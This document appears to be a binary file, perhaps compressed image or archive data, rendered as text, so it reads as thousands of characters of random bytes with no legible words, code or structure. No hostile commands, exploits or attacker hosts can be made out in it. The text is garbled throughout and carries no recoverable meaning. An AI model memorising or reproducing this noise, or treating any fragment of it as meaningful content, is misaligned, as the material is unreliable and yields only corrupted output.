8֊��_�a3J�~gѪ�� �?�����m�J�J�(�n�I�&�L��z܏�}1Idċ� c�ϰz�+���,�qT3�s���m�<�Y�Ndp���[��2�|*P�"W@U]EjV@�B��(g5�j������������Ry7ۆ��P:���9]�촓��"`:<���쵑�䐡�G�Gy 1 j�Z�*���䗭�f���̕���{c9H��]�B@����Rd>H��Il�-�}�)@$O�lRE�%�)<��l�s������̍��G`�����m�s=>�>�W�������ݞ�"��KQ�QX��d�4LX/��'5]z��+Q[�y{���qM4kb�gԍ��)d���_AÁ��rB  �A`���♍Q7��=\]�`���ˍ�Q����������|hK����-�Q#��-����)�~�7^�����l��_j0+a�tpGY��-����c�u��F0 ��[d �:�j��:5�Vp�����&�$�&o�s�`�@;=t��玄Ņق�����F�� _ '�1�'S2Sm>[�^=v+��yyvv����������xy99x�x����,,-��-�3G1O/X���4C
|����zz|����{�z{�������������������������������:d������Th@�
Pt�`����l��q�-���ah�mDlXyd��*�|@"�&̘+Gn8p��%�� 
�焜*���Pc�JKj��!��W�`�J��/=�^%���wҪMK�5;(�ݱf��t�ܭ�dǏ���+7a	f�x!�c(h�π�/��@�aĝ�;Tdab働)l|H��hH|h��DmԸY7%B�d���@q?ȓ+_���С;o>�yu�ӫ0�Dȓ$U�����D5��c�	�W����N�������~T���ʀֲ.��K0��U<�� -$�C,,Р�2�H��=��#<�X��6�ĳ�:�8�= j�<�h�8��G��A�, ��� ��8� ) �9�D@�D8�GK=��DQ"|P�G���p�$2m��JR�Оa��CG��NLp�f���PK��D`��UV���juBWT�Ճ���VZf���[D�A�Yإש;�J`�EXav���f���1@P�Ox�B�ޑ��Y�`C��@m��&�m���k��PD.̠�:4��p�5���F��ȡ�\���]s�ʻ�v(�DO<�U�AH_�2x�A|�H�W�%�hR1}���)9��G,X��.� 0ODT.���*Ӂ	}�΍��6✸b�(�#��h�"�@�Hd�!�c�AiHDt0$@:�8u�%���+<)���l�-�7��R�E e�J�$�K0�SJ�t�V�n啙]���q��.��e���$��.T���:z �X��֦��
;i�ZA�]����`�����Ѻ�c��PF0���?�`�����60�����j��v	֢���6d�AZ����p�o������Х�\v��r�Mg�������PE�@��Ѐ7@b��&��	;L,c���~Fџ��1�E��A-���/"�"	�E2`3�9MgӘQ�~�4��38FT#n,��؇��5>�AD!2�A�!��d!\[���x�8�����  !$`pk�oP'�ti	*�@�f'.�m)J9U$��	ly�\{N��2��%u� �0������V��D)�*	 �ZD��JZ����TЗ5h2����^+��[��񎇇���IOʀ�g��`Y�Yֵpc-�| �zMkV��,���bL�3��$�}�s�)M��O~�LN����nF����Np��A�a�x�4 M�'���X)&�1Z�,S[�%k��D8��X?w���,i@��G�jHC�h���኎�M��0"��Đ&�j��+uT5�)�2��H��J͠9�@$� �q�m3U�ғ��q�Q��8�I*k����\�QW-X���[�
�@�t�[���2�ֶ.��WI���1�bxK��Bl�uV�˩4Y�ץj�<@p��p��R�&�<0�VC�4��إy���l#�iI�����m\S��}O�-_�Y>s�+���-��u���8�W���?B�O}���䠀7<�1p�|VP�xn���؏~�I
���pE������Ű�e{ы� BO��\Q��Ƃ���C��Ç>ܡ��Q��*�a�^���CR+�D�+S�E&7�G��3��k��`���@�n �8<�m,�0�(�u@�U��4�)�z{�U*�(K-�_)�U�j):9RQ�4��z�* f��P�U����`S��F����Tz���LA. �cKɭ�IVX��]e@f +=0L���4��Z�$�l��k���A��>]��8μ�n��i�Z�^�W���/�����9E D4�s�&�ӟ�Np���n),��L40-,[�^� ���|5h^d�p��CC$ď--�F|C�R�������!�J1G#�0��D��*A:Ȇ����@�o�9	��ƶ��dԒ1p:y�KF�ʒ�ظ%<�N>����p��تU����B���!�B���'�Ր1�VU������w��Zނ�����/�E�h6��"a(���X���X�E��3u[�22"��H�,&��`��m~�����k�%�"�e��2P>?�Oӝ~5��۾��:�Ձ��@����"@h@p��u��wj»��X*�2�b� �.Z0)H�)��߇ƨ�2\ǵ�vC�����#��	�����a%�w����#S����CMt�?�� 8�� <� ��@�����#U$��U�ԓ"|��vZ$b�ZdH��_����\E~ʔk�2w���V3�-r�9����e8w `*�e>�WV��BL�,��Ij�Xr�XD�Dp ��j��Ă��/�J
r<�APf�ah�Qv��h0v���ݣ(�rGw��>{�i�uM��iG/���%�qC0�H���03� �W]�%O����d
��1yP_��O�O�`��3�9��e�P �z�� 0�!
A�fm9�mܖ`?�C�# ��(@R5��{i� �S�@|�U�$�i�8a� $����D�z9�Aw� 00c����S�o�b@uct��C���S'U�9�~'GH��V	�Y=�es�em�6�g��J.��Ysm�9�rJ��kAb&L�:i�fv�W��WHG��trv�'���3:k��2+,肋�ǳZ�ɢK6��dv���SQ��v��=E�(!p+MP�R.��wR�i�j�j؄\B [8�@��k> y�GyB�n�A� �0��F� �O*� �fVU0І(d_A�a���4?���pQ�C�x`!E���7#� [9��S��4Q�_R�wWA� �DCT_XC p�o� o~��6=QV=aVm�eB�e\�x�8f�9l�(�te\��r=@�7՚��+�9�,�2���rhe�e�V�7gW�s`�o����}���Dxp;t�-(�X�a�d,�Yi!�+H,v�YiQt�`�h��=g�=A�h�=5 � �Yq�L��.��.�M�[���j�t?V�?�S0ZXx���"�ja��G�CI����eO��k�7��-@=��%_�^��ʰ�.�4|aY"�C4�Qd�i���Ba����00.A�g�($xI$z	|�`n� $0�G�'o"u���307�7� ��o^�mcp�GFU0Op�vLhZ��(,�y�U:�9�2�O@�m���8#�	i�,xg9`���bg�D+	�����(0��::���5����8�*~Uf��Pt��v`�o���tt�����Ȃ�q �XhPhBx�k�ZĴ���h��8o�Z.�1[���[�
�QH�P��\��/Y�?'����k	�eX�JA�0���
��lR ��
0���B�� 1^�7��Ǖ �c�44{�"f�mdiM�Zp2�@aC� N�oQʉ���Fj�1t|�x�L�|�t٤���U$m
�q Q�V8�Ewp�)���G�(��-P�r0��g��-leFV�9�Y�z��Ț h����ZY:p+�u�!0�9��ʨ����H��J�w�j�:�a�rt����XP'J�Rto�I+�������Dka�I:��cAX-��Z�)L) Y����/̚.��|7M�1�/��ђQ�/
���������4q��.�dx
fh��Ǯ��j�s�O��A�O4� tBOP4Я(t� ۢ���ACn�7�?�`+{��v`��z��<-� 쵢��0����57$]#�nBb6f�9��$;�9�o Q�6��SO� =�6?U�aD�1  _pߑ�*�rkU�8s��HdQ��
�(�����;�� � e �y6,�� �Ìj��1�(�!p����o�^gXo�*�Ek����LP*Y�@oV�pjpH*m!��)*r&ŭZKh vL@��a-pv�"0vӂ-�BV�)��tw.�S�*�>S���[ �.�r�BP���j��_�_Г ��W�\�OV����]z��A�03�+��O��@���
V��O� 4P�'�PS���6���˲�0����d��A��+�����,�!�QL�O"�$�i���{_"�$0q��/@�&\�e
sU !.`�S����M�de���S�p�hs ��b� �� �;�9]�y�!� ���%����8�L;�;�C,#�Dl�W0��3�k�����Q�����2�,Y@m���Kn+���h;q���Zt��,oZk'-�êZ�eQ0v󙹼�%~|wNXȹuȩ��+/�\4Y�ݔ�j_`NH@N��$d�]�����N�kym�ץ  umA�l�� �9�^�^��� o诨���z!۽�"��mE�`�<,��]�p���vl�0�헮=�k�Zɢ�F#2%o%{� ��翺��Р �c� t�}%�$� q0��c7 g����3P��a5��"����V�rg��)�Г%�1� ,�Z��=p���-�v���=����x ��p$mējWŹ��c�t�����8�#`���ś��}5�ٜ�bIoQ�Xm���W��[5�hQ�S�S��2���e��� ���Ǒ>���y�>��:?���h�?��
�p�H"]�t��P]��k�ІV�k(�ɀ�1�� %��X� v�8%^pU����m���<A�!P{ci�6��>ðz��/� @1  ]����O����,�A�}���ڻ3����<<��{�5��
s��RN�x�}�m ��TB ����-g*��2`���s#��1�� ����tE�=������;-P:@�ep+Q!�E�C\��	!�_�sj fW�Wq�f�+x�N��=~����[P�>*<�w�;��~��*�u9��{�wLs�=Q��2�@;�3�a��V����>��>�z�
��r?��KNx���`�n`�0	�}
��A��]�|���y�  �E�������Ax �� ��P0'���	ph���l���/�"?#"6D���پ�  ��h�v�v�No�O��4����a�B4�X�y��V5����{vn��|�ST����3��N��}:��b��b�:��*�!��=������߰���n�=�#0�1�Y�!W�-�#P��}��|V��[�>��^�W�^��>�H�2J�b0���I�:fe�E���n[��:o;f��̒�j�ȹ,o���h�/�Q=�Q�FGU3/MM�
~��~}������}�����������
MB:IPIOO1UO3'"H'n'
o+y9yy�9x��x������y��9�x9�����4,���/9P'U'1Peyx+�����C0�H�C� A=zL��C�{">�H���%B���aA	P��c�I��,����1p-��p�� �0���
,� A�G� -��ТI.E�邪J\`@�7���!� �:x�s��۷o����ĕC�f؛!I�$��z�ą�O4@��a�cǊC��"ǋ(�p0�ǌ;=�������H'XC4h�38h��g�0:��[A!Ph@!���W�_	1�b��Yc�	+6�X9���
޽�p}�5j�XQ���
�Vv��A�
|5E�k��D��60 L�Q�)����$$�	FaB��5ؐ� � �e��`�#'Zrb����(0�"�'�h�	�!&"�Ď���O|a|q�	�� H�M�M2e3��e7X*�͕X��L��e�4���=��e� L4Ͱ��83$�UZ5��Am4G��Cq��A��s!��� D��0-1��74�N�T��QAIv��:�f�KI��n�tT�
�UY]��V[� V
 �� �J��l�Ֆ\7@m[ԕĈy��)� ����ø�=�jB��!�)��j�������h=��Z`��������0��l����B��� �UT����g�q��1
X��x��w�Et'xw����j̗�z�]��V�����^���D
)]��D'���2aZ�aGp!M(��Y�h��`?�I%��h�1��	$9��#`���Dn@ �"|�L�C0�<�1t�C�2]F�L2X�`�
���7��P�L��Ze3�t�+U�{�I��K�U&c����cS��碈nD�Du�Q�mCp(�T� �R$M�*����?8!��vp`��I��0DQUEU�UA5�UI���^}��d9� ����ζeĴp]p]:���������_t q��\�z�e^����*�iF��� �  �j��
L4	��"��v���*C�� �8j8�ANq����Y�ah����'>�@	D����vjV�,��f�aBϪ84 	@`L�>Р�9�iQH���'��j�I� �涬5`E,�D�F6���Fh+�'�f���m���+N`�[@ 	�H�� �e|i���1�dkt����3X�%L�q�`����T�����,fnG
�d0�p�p��8��=�*v	�DlG�D5Q��:����;����Ɂ�L��8h��UV���@F`=℀�fh�>�J|�C>��'�L ~���R� 8@��?�H���[P�$bD$ʨF0���0�z��i�AA=h�:s���4�)a�Bx�"�`�
hf#|� 3���np��I9[�t@�,��a�Bp�Ӟ���i�pD��t'�j �u�V�5 mf�N��h����h�+�D��j�P6Dz}��,�����E�x�e�L8vmj#��RqH!��	��l��HP 4P�����Y�F(�D����[�ƦhI*�
 �{�<����Hn@Р�(ŲN��hR�>1ĹT�ng�h�#�r�Ge��t�{�`�x�q'2�D��\��7�PJ6�@,i0�{�W��/�~�O	��3�p�5��+	�h p �6��
�C����hIPE" ���bk<cЕ�w��\�q�gNs����&$�RC�S `$\hT<�'�4G\Ձ2���H�LƖ��^XC�00�=V�V�J'��_�f6f�Ug?Z��~��Ť����3+Dg���6(�,ut���G�%V��l��nԉ?r���p�b�9pV��[��$��1�ӢS*G�P�6L���m�0� ��TZj:��T�H��6��Wh#u�&��� ����t�{(��"��J,p��-�v"U�����'Z`�
T
��&
,�`@	��Tz��|�[�[�U�0����'g�U���. AV������3|�Ɓ�'��	�t���\�w�C�:�g�AѴ�ii��� "���7�1�e�҈�;i��@A��e`@`Ђ Y�+�q4�Dwj!a��x���6]�\]԰���';��"Y�
��%�
oN���H�3>�x�{�j���1B�K"�b�F��І�c�^��E�Hт\aQѭH�"�u�#��]6���㰴yS#N���<J��Y��3i�n``��y#p��/�����jG��Y7/ �FvC�;|h:��)��M	 �������q��L���8}��֗D��R�l��{ �hI��ֿ���3��s�:��|� ༁A��` ��� ��`�p]CG�r���
��!��q!@r3�b�q�r6�? c�R�/1w GB�0&�c+�0���2!��e[��d4h1#2X���&uXeuG�"1ߡ`F��f�E3vY�VE�i�v	�vnwWr!�!�oB�Q�pQM�'B�z6�F	�gxf�X��X�xo#i�u{�_P7�� 3��#z�j�V'�S�]BJv�y��d�J���G=� h��H��P�-� ��Pj�#˕��lħl��L��ȷ(R��P&,@Ŧ��j�u0p^�%9��v�N=�N(�N�C9�����~���O�UoJ!x�p1:`�n+��P��`���p��pg
�a{'�3�x�6���A0��b�B2S��/[0S T[PG�O!���1)�S,�#��Cm�� 	 �{.Hm!�1�A�W�#C�94���[��!EV@fZ4f����fqE�rf�rWWW(!f�5�!��&Z����w�Uh�`h�w6o�X��"r�R:. '`$_pn�7� �2�%[��m╈�L�P�yL�e�F�[��jL� �b* �]�o�>0./@e@��iӀ���mC�§ѦlǷ��m̧i�)�Jd����Slz�\���敗�T�^ᇌ �c<�k-��8>��~�EoQ!�S�*�5�J�P��wp��8�p���@0@wd"Ȁ��w:P��R�s��a�T�� �� 4P�ٟ*�O%hB.�	�+���.�1K:��e@m��d��UcZ�Z�B(W�8�eI�C���E�A)�[�fg�Vh�vR�Ms�f�49:!�Q��{��-M�	�~g�`sXY���Ć^9#]IX�@Y��
P $��#� w� ?p�f2[��:����@9�@^����z�%4�% � J� �o/�
~�U '����� ��)�hl������L��|��|D'���d�=Dњ78�m��{�%³N%�^.9)(  *!��V�ֈ��|� �)B�z�('.�`w��7����)�@�
`"&b
��#/��k��b*v/�r�01�r�"x ��j��ٟ3W�A�B0�0
�*/(=�WK��U8��ȁ{�b���N#�ǁT�a1Y�u`3�^�)pEC�vm�f� it�Q3Ow�W"bժw�B"Iz�X�X��h[�h~d#����x��17Gp1��;��|S��M�Ʀw2��0[kJ˦ܦ1�j�c`�  ?�� ��w .�3�s�c�:����\����Y]!;�"*��Z���q�YL0`[�6N�����n�I)�ۛݕ:AOiP�[�X�>�r+M� 1�2 �� �� �h��+q�;q�zp80��Qu��ڏ��Bxr0ā8��56p0����Y�(�c��R<U��I�OE���U��S�C8�:�B�':�/EP��IX�[��fk�Uh�5fw�����.��xf�fȤ)�6kز��cSH:b���
U`�V$� :G�ݴy�p'K���P&j�頴�S*��I�0:�:s�2�p�	���:�'��;ѕ�j]j���TM���ʴ��G}x�e�UB.y�����^�����0�PC�'|��+���k����J�PW��k��;�ݩ`@���)+�&���10~�(G�Q��с��^ �E���*л���0�6VB�
���0"#W�:Q-�"��*��T*D��� j�\�2]�uG��qEW�v�L�6*wt���{�v&w�[W�M�W�.�0Y���~�"��M:#��/ۆT���H[��gi$g	>� ���t�|�̓�x@�����jN�A ��C[���7���)����X�)y2�������jk]Z��Dt��3CEL}���6��z���R�tT<���NS\<�#O�a>Q��+0����h� ��p5��ƥ;�jl�Cq�Hj \�F��A�z/�J��&c3uS17[P�����6P��<#1�S������)�0$����r,x@�/�B�2;�D��w���Uk@�!f��VC3�웱pe�s@!���w�!�w�.�
.�k��	֌��7��\xRZ��x6�#i�kG�Gb$1�\"jJ+ln�����ܦN�:�40��t/p$G��1g@L� �i�h'��=I��f[|�M��ϵ>M!*2���C���NH�'z�^<A�-���.�Q��C�Qӓ
�i0���B�`���� �
���V������	�!��T� @"ǂ�a����)70y�*�!t>໎ɿ���ʟ4Ձ�0��ɘ�0(ʢlӫC��<�1�U�2k@�!���˰�q�a�AAI6 ��l�m�ٝͣnn���{�jr��wv�w���^ۀކ�P��x�X:�k�^$lr�<�e��,�J���<�N����J� �@� .pjy��Rph��`��m��:��+���5|MѰ�>L���&�y�=�
��VJ<� k"P\&��n�J#P%@�N0�*Z�+�hO�x�R?� �s)5�^�\�p&qa�?���^�l�P"^���M`����:Ȭc/�A0�!�
�*���5�50iM�zv�R����S�q��It/09DW�1C�|m�.W�U~�ށU�<��� ���j5�$P�5��U5n���lg>ڣ5J�|z�ڂ
zQ"���H��0ⲥp�b�
�a��^$ n �Z�~���l����~C�T��*��|H�)^ Q�±������[�imǧ����L2A��pϬĚ��q�\�`*Ǒ�*-<�C��O���, ��7�i�A@��h�JP�'�p��L�P���	�,��P8 ��9ԇ��T��~L���A00W�%����K0����Y*PN�޿N���g�R�a0
����, ���N.Ȓ�ђ+w��	�	���w�bbw`�`jj�kjVV�VYVL)�6)��)$���$��QsQ�Q$������$6DDw3//P/:

M�~�~~������}}~�������������MB�IIPPO�11''�"�Hyx��� �(�0�B�x�h0��C�t���Ð�F�A!�N������%��q �B� EF�҂FF	�,X���ѣG����t)�=P�2����=T��g���_3�hQ� � C22�Av!C�2��<y* �aĝv*ر E*%+@:�%��2�����W	7.��M�A��o�.����8P�8=v�ן?߾�9�=�w��"E.	:� Á�;?@���&��1!��%*&L�~�
8K�_R�ȑD��q1C�(!V�xQG�-�!h�BWX��W0x�(@�
�ܡFkB�t�!#��(	D�h�DtJ(L�1J)����*��BB-8�x�.���J
6d��!3�1�@L*�5�h#��Ӎ�V���:�dӀI�N<3��D=G���"���_�`�
MTB��А]��PYx�U�E�	�FCyD�A�D� PpqBూT�L�╓HwbPqU٩J95UUa�j��b�j�]Q&�i��UAhF�@�Ҁs���Oi��gH��uG	w P�����b%PAEcv�@�F@!E�V]�J�� h�I!i��+�q��i���Zk���lP� �#�g� w`�@��)"�uoq�v*�7Az;q��9Q�Y������p�i�A!T`���B0`�}*���>(a$`����P�FH�a��8b"k�I'���\[A�@�H�ح�c,��2��k�Mˍ)��K�S�1� �A2�4 M5TNy%6�t����$�M6�	�<O�������@�&n�9��ڥ��=��EuJ�SA�5�PA���>�H����q)9x��M�j��],`�X@Qv��j��R=5+�Bu�+P��Q���1{�\q�%Ѧ��U� 0�`{�c�=�F�{^Q�� �A0bH�v� ���]��%8�
�f5Pj�U��&@��C0E8�8
���TH�"D�:Ӂ��³�-�l	t����8�>�X6���`@a�O}`6��?x(��@ �@AX ����
9�*�%P5F���� (��6n�Y��6
��5J��`q��mi�Q-R�!�>F:� 20�E.�IQ
\�q�-%q�C��Ѹw�IrU�G=Np�| ��p<�	$t�3ݞ2��j$i�\`0��!3q�]�B����p�r`�<�nZœ���R�ڑNX�$�����DVW���r�a(i���N��,xz���'d��O��_� 0p�}ya�B��T ��^ iu���y �_� ���6��Z���`kd��$\�q�0�%�́�6�-`��Չ��s ���3��ƾ�'�@=����
�`>��~���X@�2� �����ZZ��	1�h؁Պ��]ha@�1��d,i : ���	&��
0����
<��F�@,�lH@�"n�\X�t�F:�O��$�qd�JY�$9�ԥj(@L�pATʡ�'p�䰹9�rP�,�5I�OX/u�%\��^��EZ����P��`jB��y�Q�A���nz�'��7+n3�U���0��%[�b������J �  .4�`*P<`�	� kՕ��Y� �@p�8�A
Ͱ� A�Jp��"�hBҐ��_(M@��3� eԑ)l�/��=[�����c��<���wް����;Kp�:�#���Tav)�f@�̮�����a�� 	5�Q;��6�VD�@u�+��,�2�`r��;�T2�u�ڶ�A���.(ґ��4�����4"��M�v��m&A{d�	�%lG}�|��47��2X�����GK����x�%F�P*^�i|�)瞀&��T4����P?iR�Y�����c9xޯ�KW �� i�[���2��d�|}B.4�����TQ�]*�{n\ޝ6
X���O� H@p���n����S��h.0�fP^�Y�q��"�����u����G;�٩x����<=+j;V��vg	.7��-�B�e�Z��]A|`��Ե(4<i���v��;��	rn���N�d�YyM'R 6���zԣ-��G�r$� �l��,�A�Ϋ��h�>�I�ެ�ԑ�KR����4���i�i�L�=Ҕ��Cn8�?l�K�
�"oq��h(����#!�x��^� "�C����D������:�)G! ��CK:u�Mj{�z�/TV���S#����7�/����Xl},��})�$��sfFYp9���2.ru�v�˳� �'����Q�a6�!R�q��'WG�3�ͱ���c��H�r�c#��c��F65 TE�E�Y0GT.�2^�Uf��6,P M� R�RW�T!ev	E�V� q&va7geGgL�D0G�#|VX~��E�h��6p�p$��hM$�VYk�7Ѡxؠ}�'��PI��8��I�%��g�����&�pk�j�:x���2:|∴{��z�g�P�`�'0��uO�{MxM�F]����K�1����m�}Փ��m��٧}E1n� �@n�7���X��~���T+^!qqOC�K��`7pi�`В��V?`a'qwQ�a�.�a	hA�q׀"Sԑ4/�0��r�1Ep�* s[@�D�١1<��DTI�1<T31&S��D�D˄)�r3d@E��^�^S�afHh5}�!/�e'vP�Shv��M0��5�P
}�#�5wg�6��G}��"�@$�s$��W��Wkxx��}��}F1S�%��YyX��i�`yb"��&������H����&l1kt�:�'�:��73ą^�X,����)qU�l���5-�IƧ<�K��|��|�NצmZ�]C1�ݷ}���ș� �EK�Co����V\qO	�=t�i0z�_���	P�.c g�HAb�q%&A�qh1�b��q *1�q�(s8Ý:�:W1�QT�Q�1FUD.�BO�P�t�;W�:P6��3$�N�Y�E%)V!`uR�1	�.9v0iWq�7u�w6Z8Xr�#��k�v�X?F����e�WǠB`w�H{�7�'t&��fx�I�������j.�&���9o2�n2)�HiMZ~��z��:�s[��:%A����F�,�_<A0PlH�|�t��6-�%M�*�ە`��~�h��"^�XD!���'��&���}�h��I-��?p0���`��M�X+i� ���ޘ  �
�t@@�Q/��a�a䜡!/Ў�r'�b�I3^1��'��s[ ����C<��Ѭ*�1IUT�QD%W�Mv��a,�UBP�_�eA�/ 3D�h�*j�u1)�d�u�K�i!PG�P6��
�X�6sWh;b�
F�t��h�q�:x�30�����H6�WWu�J�}X�%x����8<��#�O�y�%z��j�p���Q�����r3<[�QW:��K��m F��7 .�y"0+P5��)o��Դ:�5���+�7�F!�������)�����h��Yn
p{�?�Í?  К@�,�@ƚ���Xo��%�ܺp�,�?�h ���Aș��R��a�bR�i́�0V��S��ٱt���a޹S ��D�?T�5P��C���q 1� �i��W$NdUP -�3
�Da�^-�*w4-�,ju
:�jW
�29�r�/ Do���s�w�@w6B�q�@���X��7sU:pD2wpH�uN��Z(���� ��SI&K�Ly�I� 9���e�HPjG@���y�zs�=k�x<��z�eD���k�d`,0�^�&W�˦)l��y�_S[>�"��r�xĔ)=xJ^c[���x���䦶k� Cp~����� ����>�S�{;p��1�
��Ow�90�tL��q��#�=�>�h�@B�/�2�7����QI��������ޙ> t�@G�NP5��E����GP5�w�JeW�n�]U�(����.P6 G�(���� pe0�-Y��,��H�a�g>2�:B�}ē�0V@Br�`$����`P�����;�U!��,Wb0Z�P�7�x���� �Z�#J�G�n� ��_0���8�{�����<�bK<�?/�>da,[��1 ��÷)�ɦ@<���J@��u��₧K����LQ���'�����7����?�;�u{^|����|�Q�貨�1	��_P�^=�8և� ��=� ^�t�h�'�'��9/�z�;�ؙ�x�G�1�%�(��$���!&Ł���9����:cEM��"/pm�"pGt�/�e�Lg/yڪ}����K���<# K��6�w>2��j���{U��R���b����ν}wp7 {I��ϖf�����'J��&���J����5K�8:rIO	1)�K���b���ח�c�s���.���L�P)����)�c'vA���`�C�_�m7��CK�} �~# ��jş)�F=�0x���^�m��p�B@�	 {q-��p�=����s�Ն��a-�x�e�|i����۪!&�-�׺�S�c�|��*0�@U�E�s��1�:C�ȏDp&d�FgX�Z�:�bMw ��@�E�&�#��.`Z� ޽ɬ��K��lv�8*�v�X;�
�
)�͢�H{gD04�j����"��	� =���}���Y�y[�x�0i������y�`�mЇ���'�$:���,N���:�cK�&DL���s{1��x�@`�M҄��6<�R~s�]
��Um������~@�}���ᅺ��f� �K�������w ����d�6]��9� ;����A.�w<�+@���g]�]и!T/p� �A��1��T���*���1?��%�h�c�ͬЪ�{��!�L��s��\3�;|� :�p@�eY�pѝ��ʽ�:������7/0#��
�k6n�
�
ph��a$B���E�����r�!^Fcv+� ���$k�ڰ��b"j1�&��� }����=�����gѶF(�H�dl��Sp!Ȅ��v�䮘�&,�7�l|B��F��6=^��*Lq�O����D��ٿ�0��7-�Ս���0���R�z�@�K���ã���"+��+�������==	]mJ)h;������*[6>*K�KK*���*��6�K5�N��ED1w.3�!!//�xZ-0-/!(�!XAiiO1_"�2p1:�
����
 �󗁠���DxpF��)H��2�b�9)����D?��B�Y(!f@���w��xq�&
	(��f�
k(��y@92v���৏S?P�:�J��ըP�f�c@��$`���q��#gO����;$n��Â���w�Ұ�`�_}�"���6<xr @�g�cm4`	�a>:�A`z�m�␝<���S�k<�� ~�'��ڈ`��9L	�/H�9�e>z��ѳ��r�͝_~��=}�d��_���$�/>�=���w��`�=J���c���k�\������ ����|`��	�p�
9TX!��@� j8ȇ�QȈ��X�!D0I?x�C'	L�C'���;���2�r ,��r��q0��K,NL��
�Ē0E��A(	�pG$Hc�9X Dc�tc�8�XFi, ^B�@�L��ك�>�O��&dCe�A	<$�DU�ѣy�hH6�4CJ5�@MK(@3L&iPD��`P`����#T0D\��(�UZY��}l%,>M|��_�CVYGl�����[p�5�`��5����`�Ba�1�b����g�Ip���1Йg p�G̀�
�fǿ���Zl����m�ɖ����q�)�u�E�u�=���뱧�x��Y�y襧��%KP?t���'�4@\���ƀv��*��&��8����!"""b�$���"�@"	%0PJ�и�)��+� �E-��K�Ay˒@�D��R��W��4�4]�	�����6���ZhaN�����.l��c|��?��)П~:PB�+d��^1Ѣ=ʑ�IQ
$�1C�.h����vz
1���	�*`��<LXq�V0��v��E �BMM�k������[PlXB�sDdmp���o��x�H\{W`~�ַ�o�\�I�br�� ��Lr���K^/��D�0q�_��iV����6	[c�ݰ�3C�X~ڄ��t�b���u,��`�cNaxJf���C��	Y��~d�����Ђ�g5N�� � *����`��Zm,�4	�X{�縵:>���$Dq��Dl(��n�6Z����\�*�M�XR�r\�-�ds��1�<� 1:h̸��.]�Z��9�Ӂ�8���<%�>0�ϕ�t}J]���8$"�ۈ�E��=*����%��Dw���I�-�@i�sU	�'�+��	L�	v���(,� �@� `�_�ʇ��p��C���r��Z_����1- a��ֶ�Bѽ0�[�"�(ǅ@,��	�F<���?�@;��h�>p<���K5�!��Z���ɦB+D@����L8<�aƢS�Xg���Nw�����$C�Yv��i����4c�+��2��"���D@�z�\��6n(Cj#"<��4�j� ���5@�=����X�0�G�D�x�
U,a���1��I���E�*9�	d�o�(����L�N���
�a,�����AO-����lK-�8�.�����n�����j�(C���8�"A�Cl@����Z�t����j�[���WN2\zVʏv�1�F�ݻ���I�+X\�@�>h4~x��N�7�E2���0�\2 �ָ�b�oc��rC�@�2Ki� �à(�f�� ���Nƚ
�p5	��B��Pgn�R����h�9�v���q����˔�c��wB�f�Dy�e��,C��4��{^#ъv�B �A�:�BCTHD}���ǾZ-���5 �N8Vi�� ;��U��N��4ˋ[X��d.��jK"�լ=NZ�-n�6b
SR��K��-��т3�Rep���4�Lt
x�	
0`V��¼��dV�Q��]G@r;��x��������& B����A(HeBP=����-= |�@W�,0?ѷ�} ,U�߄s|l@iQ�0,@����g4���%Ň���'����82��@�/H��	��N0ר�ȫ��Of.'��:�O~䬜�1G�<��u@��%v�_8��|f�s�Q�ع�)NF�gE�p���<�٭�\K��% �Q�k����=D�mD�O�5�*���V��T"Ghc�*hq�'�� [��,@�Z�H�n��[�HX#C	�A��h��v����o���[S�T[�J�N����R��-�/Og:B�nui�va)H-3�Ҝ&���^�)�ݤb�����*�b �Ԥ0����/A�WpX�)瓊���)�X�#q�-H`q���qr` x!r�Q4J(vr*g��bHA� S4c�1 3�c3e<�!Aׂ.�SHTB�0X�0e��%4dCN'uu�1u`�ej�fg&m \��]���j�Q%1�!/K�r��V>� ,�VzF
B4 `4sh�h�W4u�&G�UR�� x�PW�� �x5�x�P	��$�g����7��6�v��j�ez��jE@#Wr�	�[2���0[@J�D��[� 9�S�ZpJ�(0 ��c�U{r|��\r (�D�x]Ϸm3�]�U}��Q M5�Y�Z�u^��n�:��'=#�~�f��WpуN*�_�Ep�g��+���O� '_q�Eq��S02��Bb�A/|���1�wa�x�@�1R/vR�&*��cqm�c)�c�����dBt>UtN6���&y�<�1>���} �O�Mxu��KL�Dg�f~ �j6�v�e��tg�3[�@FzV{f4�4��M�Wz�!N#GlX�� B��eGcs�6~?p@���$��#ic��E�Y�Pyn�$��#��6U�	is >��H�^��X�h��I�G&��~�CO�h��i0f֓�� ���U��(LϷ�ۖ:�]�T}�&5`��SB;�%%���ɠ<j�;@�Pp`PN�T� ��h�N�� @_�,�爎�	��I��W8?�#'a�a��a��?�����Q�@멁'7Rg��Y萚�+@\�v������	�*�B-�8�18�3dCO�CL�1��<	�^���ЅK̶U�f^UP�*A�v�qCЅow r'FG� �qFph�P!U	G[i�� 5��F��5&�%R�;�6B�H�x�����
?B�P
�'$��#i��y��W�#W��7~�S8!�%v&/����`Z`��[���W�'�Г��D��:���FL��������)� A^�	Z��M1��^��[�����@��<���H��:)�NL X�� v�)���p~�ɢc�c��laqj�)6Qu� )���zb��@P�E9cA� PPP�+� +� Ñ:'���s���
�-�$�����C-�tT�M�yZ I��ړ_�=�PV9g|p�Ql TFTТ�H3��FwU��5��wUy!:
iB�5�~Dk�h��W�� p$O*j�p�u���#[p�x	Y{y
�p ��ZY�%����@P: ���{���o9�� �wU�Q|͕��'�wmAL�VL��	�A�J�dP�i�$��#��;`���׃�w���o� ��k� �c���9�����G���f�-u⫍�@�菄�9.-d�)R�	.C��.)�RAP�pH��t)4���Y��
+�X�H7��3�q��1</�>�+v��&�KhV�]5vζ�ZD��t=�@f `X��N�� =p��;"W�h�v5BX�W"!��&�4{x=0N2�;�i<���(�vSj�p�*`������#�H�p%9!85���ֳ�T���J���X�F�[i�#�Dz2vW�H��|з�V;��)��)�`�6��S�G*�xZ�GY`��i*@�(k�*��o����s ��<(�+`��w����'�?�[�,��(6���-ª��Y��Qvl��:g�1c9�, �0>vS��s�
�jd���2�R	��蚮@�D2��u*lrp:�EȪcg�b�ǗAC�=A�zv�p��1�4{�hY�!�|���w��yGr�5��� �6R�#���L�,�xL��v �F��0�P7/KY3�
~x%�HM� 8	�)��I��l-�Ck[�!l#|�w�'���B��օ�X�mY��1;��)������G���7 �6���*=1<�W=j�# � �L sP����{��>��,�j�1�U@q'��H��ԏb����Ӛ�	.$J�e8ĺ>�4@Ȋ�v@�s���>��-XB��@�Q��AE-0c;8C�J��J�Mx���:�M[�FHU�����,�G������#�/��T3"�"��S	XWcGB
"�[��,�Nw�~�v��yh�
